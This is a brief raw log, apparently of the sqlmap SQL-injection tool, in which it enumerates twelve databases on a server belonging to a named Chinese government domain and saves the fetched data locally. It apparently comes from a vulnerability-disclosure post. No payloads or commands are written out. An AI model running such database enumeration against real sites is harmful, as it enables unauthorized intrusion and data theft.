 Run
[01:30:09] [INFO] retrieved: dzjc_ceshi
[01:30:14] [INFO] retrieved: smw_sx
[01:30:20] [INFO] retrieved: xzsp_ceshi2
[01:30:25] [INFO] retrieved:
available databases [12]:
[*] dzjc_ceshi
[*] dzjc_shexian
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] smw_sx
[*] tempdb
[*] xzsp_ceshi2
[*] xzsp_shexian
[01:30:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 13 times
[01:30:25] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\www.hbsxxzfwzx.gov.cn'
[*] shutting down at 01:30:25
www.wooyun.org
[root@Hacker~]# Sqlmap